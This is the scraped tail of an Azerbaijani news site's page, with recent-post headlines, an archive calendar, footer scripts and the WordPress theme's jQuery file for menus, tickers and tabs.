            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rauf-v%c9%99liyev-s%c9%99h%c9%99r%c9%99-q%c9%99d%c9%99r-t%c9%99zyiqim-200-d%c9%99n-asagi-dusm%c9%99yib/" title="Permanent Link to Rauf Vəliyev: “Bu işdə mən sizin yanınızdayam. Şaiyələrə inanmayın“"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/Rauf-vəliyev-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rauf Vəliyev: “Bu işdə mən sizin yanınızdayam. Şaiyələrə inanmayın“" title="Rauf Vəliyev: “Bu işdə mən sizin yanınızdayam. Şaiyələrə inanmayın“" title="Rauf Vəliyev: “Bu işdə mən sizin yanınızdayam. Şaiyələrə inanmayın“" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rauf-v%c9%99liyev-s%c9%99h%c9%99r%c9%99-q%c9%99d%c9%99r-t%c9%99zyiqim-200-d%c9%99n-asagi-dusm%c9%99yib/" rel="bookmark" title="Permanent Link to Rauf Vəliyev: “Bu işdə mən sizin yanınızdayam. Şaiyələrə inanmayın“">Rauf Vəliyev: “Bu işdə mən sizin yanınızdayam. Şaiyələrə inanmayın“</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvanin-qazaxistan-qorxusu-imperiya-cokur-h%c9%99d%c9%99l%c9%99r-baslayir/" title="Permanent Link to MOSKVANIN QAZAXISTAN QORXUSU&#8230; &#8211; İmperiya çökür, hədələr başlayır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/qazar-putin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="MOSKVANIN QAZAXISTAN QORXUSU&#8230; &#8211; İmperiya çökür, hədələr başlayır" title="MOSKVANIN QAZAXISTAN QORXUSU&#8230; &#8211; İmperiya çökür, hədələr başlayır" title="MOSKVANIN QAZAXISTAN QORXUSU&#8230; &#8211; İmperiya çökür, hədələr başlayır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/qazar-putin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/qazar-putin-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/qazar-putin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvanin-qazaxistan-qorxusu-imperiya-cokur-h%c9%99d%c9%99l%c9%99r-baslayir/" rel="bookmark" title="Permanent Link to MOSKVANIN QAZAXISTAN QORXUSU&#8230; &#8211; İmperiya çökür, hədələr başlayır">MOSKVANIN QAZAXISTAN QORXUSU&#8230; &#8211; İmperiya çökür, hədələr başlayır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edebiyyat-ve-etik-deyerler-sevil-azadqizi-yazdi/" title="Permanent Link to ƏDƏBİYYAT VƏ ETİK DƏYƏRLƏR &#8211; Sevil Azadqızı yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="ƏDƏBİYYAT VƏ ETİK DƏYƏRLƏR &#8211; Sevil Azadqızı yazdı" title="ƏDƏBİYYAT VƏ ETİK DƏYƏRLƏR &#8211; Sevil Azadqızı yazdı" title="ƏDƏBİYYAT VƏ ETİK DƏYƏRLƏR &#8211; Sevil Azadqızı yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edebiyyat-ve-etik-deyerler-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to ƏDƏBİYYAT VƏ ETİK DƏYƏRLƏR &#8211; Sevil Azadqızı yazdı">ƏDƏBİYYAT VƏ ETİK DƏYƏRLƏR &#8211; Sevil Azadqızı yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/huquqi-dovl%c9%99t-prinsipinin-r%c9%99mzi/" title="Permanent Link to Hüquqi dövlət prinsipinin rəmzi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/111111-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Hüquqi dövlət prinsipinin rəmzi" title="Hüquqi dövlət prinsipinin rəmzi" title="Hüquqi dövlət prinsipinin rəmzi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/111111-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/111111-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/huquqi-dovl%c9%99t-prinsipinin-r%c9%99mzi/" rel="bookmark" title="Permanent Link to Hüquqi dövlət prinsipinin rəmzi">Hüquqi dövlət prinsipinin rəmzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiyanin-maqadan-vilay%c9%99tinin-qubernatoru-az%c9%99rbaycan-xalqina-t%c9%99s%c9%99kkur-edib/" title="Permanent Link to Rusiyanın Maqadan vilayətinin qubernatoru Azərbaycan xalqına təşəkkür edib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiyanın Maqadan vilayətinin qubernatoru Azərbaycan xalqına təşəkkür edib" title="Rusiyanın Maqadan vilayətinin qubernatoru Azərbaycan xalqına təşəkkür edib" title="Rusiyanın Maqadan vilayətinin qubernatoru Azərbaycan xalqına təşəkkür edib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10-1024x1024.jpeg 1024w, https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10-768x768.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10-1536x1536.jpeg 1536w, https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10-1064x1064.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10-716x716.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/8-at-18.01.10.jpeg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiyanin-maqadan-vilay%c9%99tinin-qubernatoru-az%c9%99rbaycan-xalqina-t%c9%99s%c9%99kkur-edib/" rel="bookmark" title="Permanent Link to Rusiyanın Maqadan vilayətinin qubernatoru Azərbaycan xalqına təşəkkür edib">Rusiyanın Maqadan vilayətinin qubernatoru Azərbaycan xalqına təşəkkür edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99bi-t%c9%99hlil-denizli-duygularin-derin-dunyasi/" title="Permanent Link to Ədəbi təhlil DƏNIZLI – DUYĞULARIN DƏRIN DÜNYASI"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/cahangir-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbi təhlil DƏNIZLI – DUYĞULARIN DƏRIN DÜNYASI" title="Ədəbi təhlil DƏNIZLI – DUYĞULARIN DƏRIN DÜNYASI" title="Ədəbi təhlil DƏNIZLI – DUYĞULARIN DƏRIN DÜNYASI" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/cahangir-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/cahangir-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/cahangir-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99bi-t%c9%99hlil-denizli-duygularin-derin-dunyasi/" rel="bookmark" title="Permanent Link to Ədəbi təhlil DƏNIZLI – DUYĞULARIN DƏRIN DÜNYASI">Ədəbi təhlil DƏNIZLI – DUYĞULARIN DƏRIN DÜNYASI</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qaradag-g%c9%99ncl%c9%99r-evi-region-g%c9%99ncl%c9%99rinin-inkisaf-m%c9%99rk%c9%99zi/" title="Permanent Link to Qaradağ Gənclər Evi: Region gənclərinin inkişaf mərkəzi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/8dcbd39f-62ef-4af6-8ede-b204ccf38384-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qaradağ Gənclər Evi: Region gənclərinin inkişaf mərkəzi" title="Qaradağ Gənclər Evi: Region gənclərinin inkişaf mərkəzi" title="Qaradağ Gənclər Evi: Region gənclərinin inkişaf mərkəzi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/8dcbd39f-62ef-4af6-8ede-b204ccf38384-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/8dcbd39f-62ef-4af6-8ede-b204ccf38384-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/8dcbd39f-62ef-4af6-8ede-b204ccf38384-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qaradag-g%c9%99ncl%c9%99r-evi-region-g%c9%99ncl%c9%99rinin-inkisaf-m%c9%99rk%c9%99zi/" rel="bookmark" title="Permanent Link to Qaradağ Gənclər Evi: Region gənclərinin inkişaf mərkəzi">Qaradağ Gənclər Evi: Region gənclərinin inkişaf mərkəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/abbasovun-x%c9%99yan%c9%99ti-erm%c9%99nil%c9%99rl%c9%99-qohumlugu-v%c9%99-kremlin-sifarisi/" title="Permanent Link to Abbasovun xəyanəti, ermənilərlə qohumluğu və Kremlin sifarişi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/abbas-abbasov-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Abbasovun xəyanəti, ermənilərlə qohumluğu və Kremlin sifarişi" title="Abbasovun xəyanəti, ermənilərlə qohumluğu və Kremlin sifarişi" title="Abbasovun xəyanəti, ermənilərlə qohumluğu və Kremlin sifarişi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/abbasovun-x%c9%99yan%c9%99ti-erm%c9%99nil%c9%99rl%c9%99-qohumlugu-v%c9%99-kremlin-sifarisi/" rel="bookmark" title="Permanent Link to Abbasovun xəyanəti, ermənilərlə qohumluğu və Kremlin sifarişi">Abbasovun xəyanəti, ermənilərlə qohumluğu və Kremlin sifarişi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/stalin-erm%c9%99ni-qadini-buna-gor%c9%99-gull%c9%99l%c9%99tmisdi-foto/" title="Permanent Link to Stalin erməni qadını buna görə güllələtmişdi &#8211; Foto"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/stalin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Stalin erməni qadını buna görə güllələtmişdi &#8211; Foto" title="Stalin erməni qadını buna görə güllələtmişdi &#8211; Foto" title="Stalin erməni qadını buna görə güllələtmişdi &#8211; Foto" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/stalin-erm%c9%99ni-qadini-buna-gor%c9%99-gull%c9%99l%c9%99tmisdi-foto/" rel="bookmark" title="Permanent Link to Stalin erməni qadını buna görə güllələtmişdi &#8211; Foto">Stalin erməni qadını buna görə güllələtmişdi &#8211; Foto</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-8" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="search-2" class="clean-grid-side-widget widget clean-grid-box widget_search">
<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Dekabr 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.mustaqil.az/2025/12/01/" aria-label="Yazılar December 1, 2025 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2025/12/02/" aria-label="Yazılar December 2, 2025 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2025/12/03/" aria-label="Yazılar December 3, 2025 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2025/12/04/" aria-label="Yazılar December 4, 2025 tarixində yayımlandı">4</a></td><td><a href="https://www.mustaqil.az/2025/12/05/" aria-label="Yazılar December 5, 2025 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2025/12/06/" aria-label="Yazılar December 6, 2025 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2025/12/07/" aria-label="Yazılar December 7, 2025 tarixində yayımlandı">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2025/12/08/" aria-label="Yazılar December 8, 2025 tarixində yayımlandı">8</a></td><td><a href="https://www.mustaqil.az/2025/12/09/" aria-label="Yazılar December 9, 2025 tarixində yayımlandı">9</a></td><td><a href="https://www.mustaqil.az/2025/12/10/" aria-label="Yazılar December 10, 2025 tarixində yayımlandı">10</a></td><td><a href="https://www.mustaqil.az/2025/12/11/" aria-label="Yazılar December 11, 2025 tarixində yayımlandı">11</a></td><td><a href="https://www.mustaqil.az/2025/12/12/" aria-label="Yazılar December 12, 2025 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2025/12/13/" aria-label="Yazılar December 13, 2025 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2025/12/14/" aria-label="Yazılar December 14, 2025 tarixində yayımlandı">14</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2025/12/15/" aria-label="Yazılar December 15, 2025 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2025/12/16/" aria-label="Yazılar December 16, 2025 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2025/12/17/" aria-label="Yazılar December 17, 2025 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2025/12/18/" aria-label="Yazılar December 18, 2025 tarixində yayımlandı">18</a></td><td><a href="https://www.mustaqil.az/2025/12/19/" aria-label="Yazılar December 19, 2025 tarixində yayımlandı">19</a></td><td id="today"><a href="https://www.mustaqil.az/2025/12/20/" aria-label="Yazılar December 20, 2025 tarixində yayımlandı">20</a></td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/11/">&laquo; Noy</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="text-10" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="custom_html-3" class="widget_text clean-grid-side-widget widget clean-grid-box widget_custom_html"><div class="textwidget custom-html-widget"><script> x=screen.width ; y=screen.height ; resolution=x+"x"+y;document.write("<a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544&res="+resolution+"&ref="+escape(document.referrer)+"'></a> "); </script><noscript><a href='https://www.ilk10.az/' target=_blank><img border=0 alt='ILK-10 Azeri Website Directory' src='https://www.ilk10.az/counter/count3.php?color=white&id=36544'></a></noscript></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2025 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js
body_size: 918
content:
jQuery(document).ready(function($) {

    if(clean_grid_ajax_object.sticky_menu){
    // grab the initial top offset of the navigation 
    var cleangridstickyNavTop = $('.clean-grid-menu-container').offset().top;
    
    // our function that decides weather the navigation bar should have "fixed" css position or not.
    var cleangridstickyNav = function(){
        var cleangridscrollTop = $(window).scrollTop(); // our current vertical position from the top
             
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (cleangridscrollTop > cleangridstickyNavTop) { 
            $('.clean-grid-menu-container').addClass('clean-grid-fixed');
        } else {
            $('.clean-grid-menu-container').removeClass('clean-grid-fixed'); 
        }
    };

    cleangridstickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        cleangridstickyNav();
    });
    }

    $(".clean-grid-nav-primary .clean-grid-nav-menu").addClass("responsive-menu").before('<div class="clean-grid-responsive-menu-icon"></div>');

    $(".clean-grid-responsive-menu-icon").click(function(){
        $(this).next(".clean-grid-nav-primary .clean-grid-nav-menu").slideToggle();
    });

    $(window).resize(function(){
        if(window.innerWidth > 1112) {
            $(".clean-grid-nav-primary .clean-grid-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
            $(".responsive-menu > li").removeClass("menu-open");
        }
    });

    $(".responsive-menu > li").click(function(event){
        if (event.target !== this)
        return;
        $(this).find(".sub-menu:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
        $(this).find(".children:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $("div.clean-grid-responsive-menu > ul > li").click(function(event) {
        if (event.target !== this)
            return;
        $(this).find("ul:first").slideToggle(function() {
            $(this).parent().toggleClass("menu-open");
        });
    });

    $(".clean-grid-social-search-icon").on('click', function (e) {
        e.preventDefault();
        $('.clean-grid-social-search-box').slideToggle(400);
    });

    $(".post").fitVids();

    $( 'body' ).prepend( '<div class="clean-grid-scroll-top"></div>');
    var scrollButtonEl = $( '.clean-grid-scroll-top' );
    scrollButtonEl.hide();

    $( window ).scroll( function () {
        if ( $( window ).scrollTop() < 20 ) {
            $( '.clean-grid-scroll-top' ).fadeOut();
        } else {
            $( '.clean-grid-scroll-top' ).fadeIn();
        }
    } );

    scrollButtonEl.click( function () {
        $( "html, body" ).animate( { scrollTop: 0 }, 300 );
        return false;
    } );

    if(clean_grid_ajax_object.news_ticker){
    function clean_grid_ticker() {
        $('#clean-grid-ticker-content li:first').slideUp(function() {
            $(this).appendTo($('#clean-grid-ticker-content ul')).slideDown();
        });
    }
    setInterval(function(){ clean_grid_ticker() }, clean_grid_ajax_object.news_ticker_speed);
    }

    if(clean_grid_ajax_object.sticky_sidebar){
    $('.clean-grid-main-wrapper, .clean-grid-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".clean-grid-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 785,
    });
    }

    $(".clean-grid-tabbed-content").hide();
    $("ul.clean-grid-tabbed-names li:first a").addClass("clean-grid-tabbed-current").show();
    $(".clean-grid-tabbed-content:first").show();

    $("ul.clean-grid-tabbed-names li a").click(function() {
        $("ul.clean-grid-tabbed-names li a").removeClass("clean-grid-tabbed-current a"); 
        $(this).addClass("clean-grid-tabbed-current"); 
        $(".clean-grid-tabbed-content").hide(); 
        var cleangridactivetab = $(this).attr("href"); 
        $(cleangridactivetab).fadeIn();
        return false;
    });

});